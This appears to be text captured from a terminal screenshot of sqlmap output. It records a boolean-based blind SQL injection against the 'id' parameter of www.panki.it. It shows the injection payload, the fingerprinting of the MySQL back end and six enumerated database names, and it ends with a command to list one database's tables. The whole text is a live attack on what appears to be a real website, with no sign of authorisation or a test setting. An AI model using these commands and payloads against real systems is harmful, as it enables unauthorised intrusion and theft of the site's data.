 Activities Terminal Sun 13:06
developer@developer-Aspire-E5-573G: ~
File Edit View Search Terminal Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=139 AND 3528=3528
---
[12:49:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[12:49:35] [INFO] fetching database names
[12:49:35] [INFO] fetching number of databases
[12:49:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:49:35] [INFO] retrieved: 6
[12:49:45] [INFO] retrieved: information_schema
[12:53:04] [INFO] retrieved: Sql550212_1
[12:55:24] [INFO] retrieved: Sql550212_2
[12:57:57] [INFO] retrieved: Sq
[12:58:53] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[12:58:53] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
l5
50212_3
[13:00:41] [INFO] retrieved: Sql550212_4
[13:02:37] [INFO] retrieved: Sql550212_5
available databases [6]:
[*] information_schema
[*] Sql550212_1
[*] Sql550212_2
[*] Sql550212_3
[*] Sql550212_4
[*] Sql550212_5
[13:04:35] [INFO] fetched data logged to text files under '/home/developer/.sqlmap/output/www.panki.it'
[*] shutting down at 13:04:35
developer@developer-Aspire-E5-573G:~$
developer@developer-Aspire-E5-573G:~$ sqlmap -u https://www.panki.it/en/gallery.php?id=1 -D Sql550212_1 --tables